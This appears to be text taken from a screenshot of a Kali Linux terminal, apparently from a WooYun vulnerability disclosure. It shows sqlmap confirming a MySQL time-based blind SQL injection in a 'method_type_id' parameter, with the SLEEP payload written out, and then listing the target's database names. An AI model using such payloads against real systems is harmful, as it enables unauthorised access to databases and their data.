 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: platform_id=0&method_type_id=10 AND (SELECT * FROM (SELECT(SLEEP(5)
))vjln)&docs_keyword=)
---
[20:50:59] [INFO] testing MySQL
[20:51:01] [WARNING] reflective value(s) found and filtering out
[20:51:01] [INFO] confirming MySQL
[20:51:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.13
back-end DBMS: MySQL >= 5.0.0
[20:51:04] [INFO] fetching database names
[20:51:05] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[20:51:06] [WARNING] the SQL query provided does not return any output
[20:51:06] [INFO] the SQL query used returns 3 entries
[20:51:07] [INFO] retrieved: information_schema
[20:51:08] [INFO] retrieved: shopex_open_platform
[20:51:09] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] shopex_open_platform
[*] test
www.wooyun.org